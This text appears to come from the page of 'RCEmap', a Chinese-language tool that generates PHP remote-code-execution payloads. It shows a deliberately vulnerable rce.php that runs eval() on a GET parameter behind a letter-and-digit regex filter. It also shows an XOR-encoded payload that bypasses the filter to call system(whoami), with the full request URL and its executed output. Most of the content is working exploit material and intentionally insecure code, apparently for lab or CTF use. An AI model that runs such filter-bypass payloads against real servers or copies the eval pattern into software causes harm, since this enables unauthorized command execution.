 RCEmap
PHP
ffuf
http://127.0.0.1/rce.php
请输入端口(如:80,且80或443一定要输入,这里不会默认,一定要加':')
自动模式
手动模式
自动模式(该模式不准确,若没有正确执行请切换至手动模式)
php5.x
php7.x
GET
POST
code
system(whoami)
这是回显区
请求URl为: http://127.0.0.1/rce.php?code=${%ff%ff%ff%ff^%A0%B8%BA%AB}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
POC为: ${%ff%ff%ff%ff^%A0%B8%BA%AB}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);
回显为:
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
    die("你不准玩原神");
}
eval($code);
?>
Warning:  Use of undefined constant ���� - assumed '����' (this will throw an Error in a future version of PHP) in E:\phpstudy_pro\WWW\rce.php(7) : eval()'d code on line 1
Warning:  Use of undefined constant ���� - assumed '����' (this will throw an Error in a future version of PHP) in E:\phpstudy_pro\WWW\rce.php(7) : eval()'d code on line 1
Warning:  Use of undefined constant � - assumed '�' (this will throw an Error in a future version of PHP) in E:\phpstudy_pro\WWW\rce.php(7) : eval()'d code on line 1
Warning:  Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in E:\phpstudy_pro\WWW\rce.php(7) : eval()'d code on line 1
Warning:  Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in E:\phpstudy_pro\WWW\rce.php(7) : eval()'d code on line 1
desktop-tbkdq8n\cy
START
Dark
Light